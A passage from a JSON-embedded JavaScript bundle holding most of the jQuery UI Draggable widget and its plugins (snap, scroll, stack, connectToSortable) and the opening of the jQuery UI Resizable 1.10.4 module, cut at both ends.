$(event.target).closest(\".ui-resizable-handle\").length > 0) {\n                return false;\n            }\n\n            //Quit if we're not on a valid handle\n            this.handle = this._getHandle(event);\n            if (!this.handle) {\n                return false;\n            }\n\n            $(o.iframeFix === true ? \"iframe\" : o.iframeFix).each(function () {\n                $(\"<div class='ui-draggable-iframeFix' style='background: #fff;'></div>\")\n                    .css({\n                        width: this.offsetWidth + \"px\", height: this.offsetHeight + \"px\",\n                        position: \"absolute\", opacity: \"0.001\", zIndex: 1000\n                    })\n                    .css($(this).offset())\n                    .appendTo(\"body\");\n            });\n\n            return true;\n\n        },\n\n        _mouseStart: function (event) {\n\n            var o = this.options;\n\n            //Create and append the visible helper\n            this.helper = this._createHelper(event);\n\n            this.helper.addClass(\"ui-draggable-dragging\");\n\n            //Cache the helper size\n            this._cacheHelperProportions();\n\n            //If ddmanager is used for droppables, set the global draggable\n            if ($.ui.ddmanager) {\n                $.ui.ddmanager.current = this;\n            }\n\n            /*\n             * - Position generation -\n             * This block generates everything position related - it's the core of draggables.\n             */\n\n            //Cache the margins of the original element\n            this._cacheMargins();\n\n            //Store the helper's css position\n            this.cssPosition = this.helper.css(\"position\");\n            this.scrollParent = this.helper.scrollParent();\n            this.offsetParent = this.helper.offsetParent();\n            this.offsetParentCssPosition = this.offsetParent.css(\"position\");\n\n            //The element's absolute position on the page minus margins\n            this.offset = this.positionAbs = this.element.offset();\n            this.offset = {\n                top: this.offset.top - this.margins.top,\n                left: this.offset.left - this.margins.left\n            };\n\n            //Reset scroll cache\n            this.offset.scroll = false;\n\n            $.extend(this.offset, {\n                click: { //Where the click happened, relative to the element\n                    left: event.pageX - this.offset.left,\n                    top: event.pageY - this.offset.top\n                },\n                parent: this._getParentOffset(),\n                relative: this._getRelativeOffset() //This is a relative to absolute position minus the actual position calculation - only used for relative positioned helper\n            });\n\n            //Generate the original position\n            this.originalPosition = this.position = this._generatePosition(event);\n            this.originalPageX = event.pageX;\n            this.originalPageY = event.pageY;\n\n            //Adjust the mouse offset relative to the helper if \"cursorAt\" is supplied\n            (o.cursorAt && this._adjustOffsetFromHelper(o.cursorAt));\n\n            //Set a containment if given in the options\n            this._setContainment();\n\n            //Trigger event + callbacks\n            if (this._trigger(\"start\", event) === false) {\n                this._clear();\n                return false;\n            }\n\n            //Recache the helper size\n            this._cacheHelperProportions();\n\n            //Prepare the droppable offsets\n            if ($.ui.ddmanager && !o.dropBehaviour) {\n                $.ui.ddmanager.prepareOffsets(this, event);\n            }\n\n\n            this._mouseDrag(event, true); //Execute the drag once - this causes the helper not to be visible before getting its correct position\n\n            //If the ddmanager is used for droppables, inform the manager that dragging has started (see #5003)\n            if ($.ui.ddmanager) {\n                $.ui.ddmanager.dragStart(this, event);\n            }\n\n            return true;\n        },\n\n        _mouseDrag: function (event, noPropagation) {\n            // reset any necessary cached properties (see #5009)\n            if (this.offsetParentCssPosition === \"fixed\") {\n                this.offset.parent = this._getParentOffset();\n            }\n\n            //Compute the helpers position\n            this.position = this._generatePosition(event);\n            this.positionAbs = this._convertPositionTo(\"absolute\");\n\n            //Call plugins and callbacks and use the resulting position if something is returned\n            if (!noPropagation) {\n                var ui = this._uiHash();\n                if (this._trigger(\"drag\", event, ui) === false) {\n                    this._mouseUp({});\n                    return false;\n                }\n                this.position = ui.position;\n            }\n\n            if (!this.options.axis || this.options.axis !== \"y\") {\n                this.helper[0].style.left = this.position.left + \"px\";\n            }\n            if (!this.options.axis || this.options.axis !== \"x\") {\n                this.helper[0].style.top = this.position.top + \"px\";\n            }\n            if ($.ui.ddmanager) {\n                $.ui.ddmanager.drag(this, event);\n            }\n\n            return false;\n        },\n\n        _mouseStop: function (event) {\n\n            //If we are using droppables, inform the manager about the drop\n            var that = this,\n                dropped = false;\n            if ($.ui.ddmanager && !this.options.dropBehaviour) {\n                dropped = $.ui.ddmanager.drop(this, event);\n            }\n\n            //if a drop comes from outside (a sortable)\n            if (this.dropped) {\n                dropped = this.dropped;\n                this.dropped = false;\n            }\n\n            //if the original element is no longer in the DOM don't bother to continue (see #8269)\n            if (this.options.helper === \"original\" && !$.contains(this.element[0].ownerDocument, this.element[0])) {\n                return false;\n            }\n\n            if ((this.options.revert === \"invalid\" && !dropped) || (this.options.revert === \"valid\" && dropped) || this.options.revert === true || ($.isFunction(this.options.revert) && this.options.revert.call(this.element, dropped))) {\n                $(this.helper).animate(this.originalPosition, parseInt(this.options.revertDuration, 10), function () {\n                    if (that._trigger(\"stop\", event) !== false) {\n                        that._clear();\n                    }\n                });\n            } else {\n                if (this._trigger(\"stop\", event) !== false) {\n                    this._clear();\n                }\n            }\n\n            return false;\n        },\n\n        _mouseUp: function (event) {\n            //Remove frame helpers\n            $(\"div.ui-draggable-iframeFix\").each(function () {\n                this.parentNode.removeChild(this);\n            });\n\n            //If the ddmanager is used for droppables, inform the manager that dragging has stopped (see #5003)\n            if ($.ui.ddmanager) {\n                $.ui.ddmanager.dragStop(this, event);\n            }\n\n            return $.ui.mouse.prototype._mouseUp.call(this, event);\n        },\n\n        cancel: function () {\n\n            if (this.helper.is(\".ui-draggable-dragging\")) {\n                this._mouseUp({});\n            } else {\n                this._clear();\n            }\n\n            return this;\n\n        },\n\n        _getHandle: function (event) {\n            return this.options.handle ?\n                !!$(event.target).closest(this.element.find(this.options.handle)).length :\n                true;\n        },\n\n        _createHelper: function (event) {\n\n            var o = this.options,\n                helper = $.isFunction(o.helper) ? $(o.helper.apply(this.element[0], [event])) : (o.helper === \"clone\" ? this.element.clone().removeAttr(\"id\") : this.element);\n\n            if (!helper.parents(\"body\").length) {\n                helper.appendTo((o.appendTo === \"parent\" ? this.element[0].parentNode : o.appendTo));\n            }\n\n            if (helper[0] !== this.element[0] && !(/(fixed|absolute)/).test(helper.css(\"position\"))) {\n                helper.css(\"position\", \"absolute\");\n            }\n\n            return helper;\n\n        },\n\n        _adjustOffsetFromHelper: function (obj) {\n            if (typeof obj === \"string\") {\n                obj = obj.split(\" \");\n            }\n            if ($.isArray(obj)) {\n                obj = {left: +obj[0], top: +obj[1] || 0};\n            }\n            if (\"left\" in obj) {\n                this.offset.click.left = obj.left + this.margins.left;\n            }\n            if (\"right\" in obj) {\n                this.offset.click.left = this.helperProportions.width - obj.right + this.margins.left;\n            }\n            if (\"top\" in obj) {\n                this.offset.click.top = obj.top + this.margins.top;\n            }\n            if (\"bottom\" in obj) {\n                this.offset.click.top = this.helperProportions.height - obj.bottom + this.margins.top;\n            }\n        },\n\n        _getParentOffset: function () {\n\n            //Get the offsetParent and cache its position\n            var po = this.offsetParent.offset();\n\n            // This is a special case where we need to modify a offset calculated on start, since the following happened:\n            // 1. The position of the helper is absolute, so it's position is calculated based on the next positioned parent\n            // 2. The actual offset parent is a child of the scroll parent, and the scroll parent isn't the document, which means that\n            //    the scroll is included in the initial calculation of the offset of the parent, and never recalculated upon drag\n            if (this.cssPosition === \"absolute\" && this.scrollParent[0] !== document && $.contains(this.scrollParent[0], this.offsetParent[0])) {\n                po.left += this.scrollParent.scrollLeft();\n                po.top += this.scrollParent.scrollTop();\n            }\n\n            //This needs to be actually done for all browsers, since pageX/pageY includes this information\n            //Ugly IE fix\n            if ((this.offsetParent[0] === document.body) ||\n                (this.offsetParent[0].tagName && this.offsetParent[0].tagName.toLowerCase() === \"html\" && $.ui.ie)) {\n                po = {top: 0, left: 0};\n            }\n\n            return {\n                top: po.top + (parseInt(this.offsetParent.css(\"borderTopWidth\"), 10) || 0),\n                left: po.left + (parseInt(this.offsetParent.css(\"borderLeftWidth\"), 10) || 0)\n            };\n\n        },\n\n        _getRelativeOffset: function () {\n\n            if (this.cssPosition === \"relative\") {\n                var p = this.element.position();\n                return {\n                    top: p.top - (parseInt(this.helper.css(\"top\"), 10) || 0) + this.scrollParent.scrollTop(),\n                    left: p.left - (parseInt(this.helper.css(\"left\"), 10) || 0) + this.scrollParent.scrollLeft()\n                };\n            } else {\n                return {top: 0, left: 0};\n            }\n\n        },\n\n        _cacheMargins: function () {\n            this.margins = {\n                left: (parseInt(this.element.css(\"marginLeft\"), 10) || 0),\n                top: (parseInt(this.element.css(\"marginTop\"), 10) || 0),\n                right: (parseInt(this.element.css(\"marginRight\"), 10) || 0),\n                bottom: (parseInt(this.element.css(\"marginBottom\"), 10) || 0)\n            };\n        },\n\n        _cacheHelperProportions: function () {\n            this.helperProportions = {\n                width: this.helper.outerWidth(),\n                height: this.helper.outerHeight()\n            };\n        },\n\n        _setContainment: function () {\n\n            var over, c, ce,\n                o = this.options;\n\n            if (!o.containment) {\n                this.containment = null;\n                return;\n            }\n\n            if (o.containment === \"window\") {\n                this.containment = [\n                    $(window).scrollLeft() - this.offset.relative.left - this.offset.parent.left,\n                    $(window).scrollTop() - this.offset.relative.top - this.offset.parent.top,\n                    $(window).scrollLeft() + $(window).width() - this.helperProportions.width - this.margins.left,\n                    $(window).scrollTop() + ($(window).height() || document.body.parentNode.scrollHeight) - this.helperProportions.height - this.margins.top\n                ];\n                return;\n            }\n\n            if (o.containment === \"document\") {\n                this.containment = [\n                    0,\n                    0,\n                    $(document).width() - this.helperProportions.width - this.margins.left,\n                    ($(document).height() || document.body.parentNode.scrollHeight) - this.helperProportions.height - this.margins.top\n                ];\n                return;\n            }\n\n            if (o.containment.constructor === Array) {\n                this.containment = o.containment;\n                return;\n            }\n\n            if (o.containment === \"parent\") {\n                o.containment = this.helper[0].parentNode;\n            }\n\n            c = $(o.containment);\n            ce = c[0];\n\n            if (!ce) {\n                return;\n            }\n\n            over = c.css(\"overflow\") !== \"hidden\";\n\n            this.containment = [\n                (parseInt(c.css(\"borderLeftWidth\"), 10) || 0) + (parseInt(c.css(\"paddingLeft\"), 10) || 0),\n                (parseInt(c.css(\"borderTopWidth\"), 10) || 0) + (parseInt(c.css(\"paddingTop\"), 10) || 0),\n                (over ? Math.max(ce.scrollWidth, ce.offsetWidth) : ce.offsetWidth) - (parseInt(c.css(\"borderRightWidth\"), 10) || 0) - (parseInt(c.css(\"paddingRight\"), 10) || 0) - this.helperProportions.width - this.margins.left - this.margins.right,\n                (over ? Math.max(ce.scrollHeight, ce.offsetHeight) : ce.offsetHeight) - (parseInt(c.css(\"borderBottomWidth\"), 10) || 0) - (parseInt(c.css(\"paddingBottom\"), 10) || 0) - this.helperProportions.height - this.margins.top - this.margins.bottom\n            ];\n            this.relative_container = c;\n        },\n\n        _convertPositionTo: function (d, pos) {\n\n            if (!pos) {\n                pos = this.position;\n            }\n\n            var mod = d === \"absolute\" ? 1 : -1,\n                scroll = this.cssPosition === \"absolute\" && !(this.scrollParent[0] !== document && $.contains(this.scrollParent[0], this.offsetParent[0])) ? this.offsetParent : this.scrollParent;\n\n            //Cache the scroll\n            if (!this.offset.scroll) {\n                this.offset.scroll = {top: scroll.scrollTop(), left: scroll.scrollLeft()};\n            }\n\n            return {\n                top: (\n                    pos.top +\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t// The absolute mouse position\n                    this.offset.relative.top * mod +\t\t\t\t\t\t\t\t\t\t// Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.parent.top * mod -\t\t\t\t\t\t\t\t\t\t// The offsetParent's offset without borders (offset + border)\n                    ((this.cssPosition === \"fixed\" ? -this.scrollParent.scrollTop() : this.offset.scroll.top) * mod)\n                ),\n                left: (\n                    pos.left +\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t// The absolute mouse position\n                    this.offset.relative.left * mod +\t\t\t\t\t\t\t\t\t\t// Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.parent.left * mod -\t\t\t\t\t\t\t\t\t\t// The offsetParent's offset without borders (offset + border)\n                    ((this.cssPosition === \"fixed\" ? -this.scrollParent.scrollLeft() : this.offset.scroll.left) * mod)\n                )\n            };\n\n        },\n\n        _generatePosition: function (event) {\n\n            var containment, co, top, left,\n                o = this.options,\n                scroll = this.cssPosition === \"absolute\" && !(this.scrollParent[0] !== document && $.contains(this.scrollParent[0], this.offsetParent[0])) ? this.offsetParent : this.scrollParent,\n                pageX = event.pageX,\n                pageY = event.pageY;\n\n            //Cache the scroll\n            if (!this.offset.scroll) {\n                this.offset.scroll = {top: scroll.scrollTop(), left: scroll.scrollLeft()};\n            }\n\n            /*\n             * - Position constraining -\n             * Constrain the position to a mix of grid, containment.\n             */\n\n            // If we are not dragging yet, we won't check for options\n            if (this.originalPosition) {\n                if (this.containment) {\n                    if (this.relative_container) {\n                        co = this.relative_container.offset();\n                        containment = [\n                            this.containment[0] + co.left,\n                            this.containment[1] + co.top,\n                            this.containment[2] + co.left,\n                            this.containment[3] + co.top\n                        ];\n                    } else {\n                        containment = this.containment;\n                    }\n\n                    if (event.pageX - this.offset.click.left < containment[0]) {\n                        pageX = containment[0] + this.offset.click.left;\n                    }\n                    if (event.pageY - this.offset.click.top < containment[1]) {\n                        pageY = containment[1] + this.offset.click.top;\n                    }\n                    if (event.pageX - this.offset.click.left > containment[2]) {\n                        pageX = containment[2] + this.offset.click.left;\n                    }\n                    if (event.pageY - this.offset.click.top > containment[3]) {\n                        pageY = containment[3] + this.offset.click.top;\n                    }\n                }\n\n                if (o.grid) {\n                    //Check for grid elements set to 0 to prevent divide by 0 error causing invalid argument errors in IE (see ticket #6950)\n                    top = o.grid[1] ? this.originalPageY + Math.round((pageY - this.originalPageY) / o.grid[1]) * o.grid[1] : this.originalPageY;\n                    pageY = containment ? ((top - this.offset.click.top >= containment[1] || top - this.offset.click.top > containment[3]) ? top : ((top - this.offset.click.top >= containment[1]) ? top - o.grid[1] : top + o.grid[1])) : top;\n\n                    left = o.grid[0] ? this.originalPageX + Math.round((pageX - this.originalPageX) / o.grid[0]) * o.grid[0] : this.originalPageX;\n                    pageX = containment ? ((left - this.offset.click.left >= containment[0] || left - this.offset.click.left > containment[2]) ? left : ((left - this.offset.click.left >= containment[0]) ? left - o.grid[0] : left + o.grid[0])) : left;\n                }\n\n            }\n\n            return {\n                top: (\n                    pageY -\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t// The absolute mouse position\n                    this.offset.click.top -\t\t\t\t\t\t\t\t\t\t\t\t// Click offset (relative to the element)\n                    this.offset.relative.top -\t\t\t\t\t\t\t\t\t\t\t\t// Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.parent.top +\t\t\t\t\t\t\t\t\t\t\t\t// The offsetParent's offset without borders (offset + border)\n                    (this.cssPosition === \"fixed\" ? -this.scrollParent.scrollTop() : this.offset.scroll.top)\n                ),\n                left: (\n                    pageX -\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t// The absolute mouse position\n                    this.offset.click.left -\t\t\t\t\t\t\t\t\t\t\t\t// Click offset (relative to the element)\n                    this.offset.relative.left -\t\t\t\t\t\t\t\t\t\t\t\t// Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.parent.left +\t\t\t\t\t\t\t\t\t\t\t\t// The offsetParent's offset without borders (offset + border)\n                    (this.cssPosition === \"fixed\" ? -this.scrollParent.scrollLeft() : this.offset.scroll.left)\n                )\n            };\n\n        },\n\n        _clear: function () {\n            this.helper.removeClass(\"ui-draggable-dragging\");\n            if (this.helper[0] !== this.element[0] && !this.cancelHelperRemoval) {\n                this.helper.remove();\n            }\n            this.helper = null;\n            this.cancelHelperRemoval = false;\n        },\n\n        // From now on bulk stuff - mainly helpers\n\n        _trigger: function (type, event, ui) {\n            ui = ui || this._uiHash();\n            $.ui.plugin.call(this, type, [event, ui]);\n            //The absolute position has to be recalculated after plugins\n            if (type === \"drag\") {\n                this.positionAbs = this._convertPositionTo(\"absolute\");\n            }\n            return $.Widget.prototype._trigger.call(this, type, event, ui);\n        },\n\n        plugins: {},\n\n        _uiHash: function () {\n            return {\n                helper: this.helper,\n                position: this.position,\n                originalPosition: this.originalPosition,\n                offset: this.positionAbs\n            };\n        }\n\n    });\n\n    $.ui.plugin.add(\"draggable\", \"connectToSortable\", {\n        start: function (event, ui) {\n\n            var inst = $(this).data(\"ui-draggable\"), o = inst.options,\n                uiSortable = $.extend({}, ui, {item: inst.element});\n            inst.sortables = [];\n            $(o.connectToSortable).each(function () {\n                var sortable = $.data(this, \"ui-sortable\");\n                if (sortable && !sortable.options.disabled) {\n                    inst.sortables.push({\n                        instance: sortable,\n                        shouldRevert: sortable.options.revert\n                    });\n                    sortable.refreshPositions();\t// Call the sortable's refreshPositions at drag start to refresh the containerCache since the sortable container cache is used in drag and needs to be up to date (this will ensure it's initialised as well as being kept in step with any changes that might have happened on the page).\n                    sortable._trigger(\"activate\", event, uiSortable);\n                }\n            });\n\n        },\n        stop: function (event, ui) {\n\n            //If we are still over the sortable, we fake the stop event of the sortable, but also remove helper\n            var inst = $(this).data(\"ui-draggable\"),\n                uiSortable = $.extend({}, ui, {item: inst.element});\n\n            $.each(inst.sortables, function () {\n                if (this.instance.isOver) {\n\n                    this.instance.isOver = 0;\n\n                    inst.cancelHelperRemoval = true; //Don't remove the helper in the draggable instance\n                    this.instance.cancelHelperRemoval = false; //Remove it in the sortable instance (so sortable plugins like revert still work)\n\n                    //The sortable revert is supported, and we have to set a temporary dropped variable on the draggable to support revert: \"valid/invalid\"\n                    if (this.shouldRevert) {\n                        this.instance.options.revert = this.shouldRevert;\n                    }\n\n                    //Trigger the stop of the sortable\n                    this.instance._mouseStop(event);\n\n                    this.instance.options.helper = this.instance.options._helper;\n\n                    //If the helper has been the original item, restore properties in the sortable\n                    if (inst.options.helper === \"original\") {\n                        this.instance.currentItem.css({top: \"auto\", left: \"auto\"});\n                    }\n\n                } else {\n                    this.instance.cancelHelperRemoval = false; //Remove the helper in the sortable instance\n                    this.instance._trigger(\"deactivate\", event, uiSortable);\n                }\n\n            });\n\n        },\n        drag: function (event, ui) {\n\n            var inst = $(this).data(\"ui-draggable\"), that = this;\n\n            $.each(inst.sortables, function () {\n\n                var innermostIntersecting = false,\n                    thisSortable = this;\n\n                //Copy over some variables to allow calling the sortable's native _intersectsWith\n                this.instance.positionAbs = inst.positionAbs;\n                this.instance.helperProportions = inst.helperProportions;\n                this.instance.offset.click = inst.offset.click;\n\n                if (this.instance._intersectsWith(this.instance.containerCache)) {\n                    innermostIntersecting = true;\n                    $.each(inst.sortables, function () {\n                        this.instance.positionAbs = inst.positionAbs;\n                        this.instance.helperProportions = inst.helperProportions;\n                        this.instance.offset.click = inst.offset.click;\n                        if (this !== thisSortable &&\n                            this.instance._intersectsWith(this.instance.containerCache) &&\n                            $.contains(thisSortable.instance.element[0], this.instance.element[0])\n                        ) {\n                            innermostIntersecting = false;\n                        }\n                        return innermostIntersecting;\n                    });\n                }\n\n\n                if (innermostIntersecting) {\n                    //If it intersects, we use a little isOver variable and set it once, so our move-in stuff gets fired only once\n                    if (!this.instance.isOver) {\n\n                        this.instance.isOver = 1;\n                        //Now we fake the start of dragging for the sortable instance,\n                        //by cloning the list group item, appending it to the sortable and using it as inst.currentItem\n                        //We can then fire the start event of the sortable with our passed browser event, and our own helper (so it doesn't create a new one)\n                        this.instance.currentItem = $(that).clone().removeAttr(\"id\").appendTo(this.instance.element).data(\"ui-sortable-item\", true);\n                        this.instance.options._helper = this.instance.options.helper; //Store helper option to later restore it\n                        this.instance.options.helper = function () {\n                            return ui.helper[0];\n                        };\n\n                        event.target = this.instance.currentItem[0];\n                        this.instance._mouseCapture(event, true);\n                        this.instance._mouseStart(event, true, true);\n\n                        //Because the browser event is way off the new appended portlet, we modify a couple of variables to reflect the changes\n                        this.instance.offset.click.top = inst.offset.click.top;\n                        this.instance.offset.click.left = inst.offset.click.left;\n                        this.instance.offset.parent.left -= inst.offset.parent.left - this.instance.offset.parent.left;\n                        this.instance.offset.parent.top -= inst.offset.parent.top - this.instance.offset.parent.top;\n\n                        inst._trigger(\"toSortable\", event);\n                        inst.dropped = this.instance.element; //draggable revert needs that\n                        //hack so receive/update callbacks work (mostly)\n                        inst.currentItem = inst.element;\n                        this.instance.fromOutside = inst;\n\n                    }\n\n                    //Provided we did all the previous steps, we can fire the drag event of the sortable on every draggable drag, when it intersects with the sortable\n                    if (this.instance.currentItem) {\n                        this.instance._mouseDrag(event);\n                    }\n\n                } else {\n\n                    //If it doesn't intersect with the sortable, and it intersected before,\n                    //we fake the drag stop of the sortable, but make sure it doesn't remove the helper by using cancelHelperRemoval\n                    if (this.instance.isOver) {\n\n                        this.instance.isOver = 0;\n                        this.instance.cancelHelperRemoval = true;\n\n                        //Prevent reverting on this forced stop\n                        this.instance.options.revert = false;\n\n                        // The out event needs to be triggered independently\n                        this.instance._trigger(\"out\", event, this.instance._uiHash(this.instance));\n\n                        this.instance._mouseStop(event, true);\n                        this.instance.options.helper = this.instance.options._helper;\n\n                        //Now we remove our currentItem, the list group clone again, and the placeholder, and animate the helper back to it's original size\n                        this.instance.currentItem.remove();\n                        if (this.instance.placeholder) {\n                            this.instance.placeholder.remove();\n                        }\n\n                        inst._trigger(\"fromSortable\", event);\n                        inst.dropped = false; //draggable revert needs that\n                    }\n\n                }\n\n            });\n\n        }\n    });\n\n    $.ui.plugin.add(\"draggable\", \"cursor\", {\n        start: function () {\n            var t = $(\"body\"), o = $(this).data(\"ui-draggable\").options;\n            if (t.css(\"cursor\")) {\n                o._cursor = t.css(\"cursor\");\n            }\n            t.css(\"cursor\", o.cursor);\n        },\n        stop: function () {\n            var o = $(this).data(\"ui-draggable\").options;\n            if (o._cursor) {\n                $(\"body\").css(\"cursor\", o._cursor);\n            }\n        }\n    });\n\n    $.ui.plugin.add(\"draggable\", \"opacity\", {\n        start: function (event, ui) {\n            var t = $(ui.helper), o = $(this).data(\"ui-draggable\").options;\n            if (t.css(\"opacity\")) {\n                o._opacity = t.css(\"opacity\");\n            }\n            t.css(\"opacity\", o.opacity);\n        },\n        stop: function (event, ui) {\n            var o = $(this).data(\"ui-draggable\").options;\n            if (o._opacity) {\n                $(ui.helper).css(\"opacity\", o._opacity);\n            }\n        }\n    });\n\n    $.ui.plugin.add(\"draggable\", \"scroll\", {\n        start: function () {\n            var i = $(this).data(\"ui-draggable\");\n            if (i.scrollParent[0] !== document && i.scrollParent[0].tagName !== \"HTML\") {\n                i.overflowOffset = i.scrollParent.offset();\n            }\n        },\n        drag: function (event) {\n\n            var i = $(this).data(\"ui-draggable\"), o = i.options, scrolled = false;\n\n            if (i.scrollParent[0] !== document && i.scrollParent[0].tagName !== \"HTML\") {\n\n                if (!o.axis || o.axis !== \"x\") {\n                    if ((i.overflowOffset.top + i.scrollParent[0].offsetHeight) - event.pageY < o.scrollSensitivity) {\n                        i.scrollParent[0].scrollTop = scrolled = i.scrollParent[0].scrollTop + o.scrollSpeed;\n                    } else if (event.pageY - i.overflowOffset.top < o.scrollSensitivity) {\n                        i.scrollParent[0].scrollTop = scrolled = i.scrollParent[0].scrollTop - o.scrollSpeed;\n                    }\n                }\n\n                if (!o.axis || o.axis !== \"y\") {\n                    if ((i.overflowOffset.left + i.scrollParent[0].offsetWidth) - event.pageX < o.scrollSensitivity) {\n                        i.scrollParent[0].scrollLeft = scrolled = i.scrollParent[0].scrollLeft + o.scrollSpeed;\n                    } else if (event.pageX - i.overflowOffset.left < o.scrollSensitivity) {\n                        i.scrollParent[0].scrollLeft = scrolled = i.scrollParent[0].scrollLeft - o.scrollSpeed;\n                    }\n                }\n\n            } else {\n\n                if (!o.axis || o.axis !== \"x\") {\n                    if (event.pageY - $(document).scrollTop() < o.scrollSensitivity) {\n                        scrolled = $(document).scrollTop($(document).scrollTop() - o.scrollSpeed);\n                    } else if ($(window).height() - (event.pageY - $(document).scrollTop()) < o.scrollSensitivity) {\n                        scrolled = $(document).scrollTop($(document).scrollTop() + o.scrollSpeed);\n                    }\n                }\n\n                if (!o.axis || o.axis !== \"y\") {\n                    if (event.pageX - $(document).scrollLeft() < o.scrollSensitivity) {\n                        scrolled = $(document).scrollLeft($(document).scrollLeft() - o.scrollSpeed);\n                    } else if ($(window).width() - (event.pageX - $(document).scrollLeft()) < o.scrollSensitivity) {\n                        scrolled = $(document).scrollLeft($(document).scrollLeft() + o.scrollSpeed);\n                    }\n                }\n\n            }\n\n            if (scrolled !== false && $.ui.ddmanager && !o.dropBehaviour) {\n                $.ui.ddmanager.prepareOffsets(i, event);\n            }\n\n        }\n    });\n\n    $.ui.plugin.add(\"draggable\", \"snap\", {\n        start: function () {\n\n            var i = $(this).data(\"ui-draggable\"),\n                o = i.options;\n\n            i.snapElements = [];\n\n            $(o.snap.constructor !== String ? (o.snap.items || \":data(ui-draggable)\") : o.snap).each(function () {\n                var $t = $(this),\n                    $o = $t.offset();\n                if (this !== i.element[0]) {\n                    i.snapElements.push({\n                        item: this,\n                        width: $t.outerWidth(), height: $t.outerHeight(),\n                        top: $o.top, left: $o.left\n                    });\n                }\n            });\n\n        },\n        drag: function (event, ui) {\n\n            var ts, bs, ls, rs, l, r, t, b, i, first,\n                inst = $(this).data(\"ui-draggable\"),\n                o = inst.options,\n                d = o.snapTolerance,\n                x1 = ui.offset.left, x2 = x1 + inst.helperProportions.width,\n                y1 = ui.offset.top, y2 = y1 + inst.helperProportions.height;\n\n            for (i = inst.snapElements.length - 1; i >= 0; i--) {\n\n                l = inst.snapElements[i].left;\n                r = l + inst.snapElements[i].width;\n                t = inst.snapElements[i].top;\n                b = t + inst.snapElements[i].height;\n\n                if (x2 < l - d || x1 > r + d || y2 < t - d || y1 > b + d || !$.contains(inst.snapElements[i].item.ownerDocument, inst.snapElements[i].item)) {\n                    if (inst.snapElements[i].snapping) {\n                        (inst.options.snap.release && inst.options.snap.release.call(inst.element, event, $.extend(inst._uiHash(), {snapItem: inst.snapElements[i].item})));\n                    }\n                    inst.snapElements[i].snapping = false;\n                    continue;\n                }\n\n                if (o.snapMode !== \"inner\") {\n                    ts = Math.abs(t - y2) <= d;\n                    bs = Math.abs(b - y1) <= d;\n                    ls = Math.abs(l - x2) <= d;\n                    rs = Math.abs(r - x1) <= d;\n                    if (ts) {\n                        ui.position.top = inst._convertPositionTo(\"relative\", {\n                            top: t - inst.helperProportions.height,\n                            left: 0\n                        }).top - inst.margins.top;\n                    }\n                    if (bs) {\n                        ui.position.top = inst._convertPositionTo(\"relative\", {top: b, left: 0}).top - inst.margins.top;\n                    }\n                    if (ls) {\n                        ui.position.left = inst._convertPositionTo(\"relative\", {\n                            top: 0,\n                            left: l - inst.helperProportions.width\n                        }).left - inst.margins.left;\n                    }\n                    if (rs) {\n                        ui.position.left = inst._convertPositionTo(\"relative\", {\n                            top: 0,\n                            left: r\n                        }).left - inst.margins.left;\n                    }\n                }\n\n                first = (ts || bs || ls || rs);\n\n                if (o.snapMode !== \"outer\") {\n                    ts = Math.abs(t - y1) <= d;\n                    bs = Math.abs(b - y2) <= d;\n                    ls = Math.abs(l - x1) <= d;\n                    rs = Math.abs(r - x2) <= d;\n                    if (ts) {\n                        ui.position.top = inst._convertPositionTo(\"relative\", {top: t, left: 0}).top - inst.margins.top;\n                    }\n                    if (bs) {\n                        ui.position.top = inst._convertPositionTo(\"relative\", {\n                            top: b - inst.helperProportions.height,\n                            left: 0\n                        }).top - inst.margins.top;\n                    }\n                    if (ls) {\n                        ui.position.left = inst._convertPositionTo(\"relative\", {\n                            top: 0,\n                            left: l\n                        }).left - inst.margins.left;\n                    }\n                    if (rs) {\n                        ui.position.left = inst._convertPositionTo(\"relative\", {\n                            top: 0,\n                            left: r - inst.helperProportions.width\n                        }).left - inst.margins.left;\n                    }\n                }\n\n                if (!inst.snapElements[i].snapping && (ts || bs || ls || rs || first)) {\n                    (inst.options.snap.snap && inst.options.snap.snap.call(inst.element, event, $.extend(inst._uiHash(), {snapItem: inst.snapElements[i].item})));\n                }\n                inst.snapElements[i].snapping = (ts || bs || ls || rs || first);\n\n            }\n\n        }\n    });\n\n    $.ui.plugin.add(\"draggable\", \"stack\", {\n        start: function () {\n            var min,\n                o = this.data(\"ui-draggable\").options,\n                group = $.makeArray($(o.stack)).sort(function (a, b) {\n                    return (parseInt($(a).css(\"zIndex\"), 10) || 0) - (parseInt($(b).css(\"zIndex\"), 10) || 0);\n                });\n\n            if (!group.length) {\n                return;\n            }\n\n            min = parseInt($(group[0]).css(\"zIndex\"), 10) || 0;\n            $(group).each(function (i) {\n                $(this).css(\"zIndex\", min + i);\n            });\n            this.css(\"zIndex\", (min + group.length));\n        }\n    });\n\n    $.ui.plugin.add(\"draggable\", \"zIndex\", {\n        start: function (event, ui) {\n            var t = $(ui.helper), o = $(this).data(\"ui-draggable\").options;\n            if (t.css(\"zIndex\")) {\n                o._zIndex = t.css(\"zIndex\");\n            }\n            t.css(\"zIndex\", o.zIndex);\n        },\n        stop: function (event, ui) {\n            var o = $(this).data(\"ui-draggable\").options;\n            if (o._zIndex) {\n                $(ui.helper).css(\"zIndex\", o._zIndex);\n            }\n        }\n    });\n\n});\n","jquery/ui-modules/resizable.js":"/*!\n * jQuery UI Resizable - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/resizable/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/core',\n    'jquery-ui-modules/mouse'\n], function ($, undefined) {\n\n    function num(v) {\n        return parseInt(v, 10) || 0;\n    }\n\n    function isNumber(value) {\n        return !isNaN(parseInt(value, 10));\n    }\n\n    $.widget(\"ui.resizable\", $.ui.mouse, {\n        version: \"1.10.4\",\n        widgetEventPrefix: \"resize\",\n        options: {\n            alsoResize: false,\n            animate: false,\n            animateDuration: \"slow\",\n            animateEasing: \"swing\",\n            aspectRatio: false,\n            autoHide: false,\n            containment: false,\n            ghost: false,\n            grid: false,\n            handles: \"e,s,se\",\n            helper: false,\n            maxHeight: null,\n            maxWidth: null,\n            minHeight: 10,\n            minWidth: 